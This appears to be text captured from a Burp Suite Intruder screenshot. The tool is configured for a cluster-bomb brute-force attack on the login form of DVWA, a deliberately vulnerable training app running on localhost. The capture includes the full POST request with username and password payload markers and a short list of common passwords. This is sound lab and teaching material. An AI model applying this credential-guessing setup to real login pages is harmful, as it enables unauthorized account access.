 Burp Project Intruder Repeater View Help Burp Suite Community Edition v2025.10.6 - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger
Organizer Extensions Learn
14 15
Cluster bomb attack Start attack
Target 127.0.0.1 Update Host header to match target
Positions Add § Clear § Auto §
1 POST /DVWA/login.php HTTP/1.1
2 Host: 127.0.0.1
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64;
rv:140.0) Gecko/20100101 Firefox/140.0
4 Accept:
text/html,application/xhtml+xml,application
/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type:
application/x-www-form-urlencoded
8 Content-Length: 85
9 Origin: http://127.0.0.1
10 Connection: keep-alive
11 Referer: http://127.0.0.1/DVWA/login.php
12 Cookie: security=impossible; PHPSESSID=
365f65322b743a44e0e129eb49f5bcd4
13 Upgrade-Insecure-Requests: 1
14 Sec-Fetch-Dest: document
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-Site: same-origin
17 Sec-Fetch-User: ?1
18 Priority: u=0, i
19
20 username=§12345§&password=§12345§&Login=
Login&user_token=
0ae441437eb9c63ba4bf8c39af5b562e
2 highlights 2 payload positions Length: 74
Payloads
Payload position: 2 - 12345
Payload type: Simple list
Payload count: 5
Request count: 25
Payload configuration
This payload type lets you configure a simple list of strings that are used as payloads.
Paste
Load...
Remove
Clear
Deduplicate
admin
123456
passwd
password
ccccc
Add
Add from list... [Pro version only]
Payload processing
You can define rules to perform various processing tasks on each payload before it is
used.
Add
Edit
Remove
Up
Down
Enabled Rule
Payload encoding
§ Payloads
Resource pool
Settings
Event log All issues Memory: 111,5MB Disabled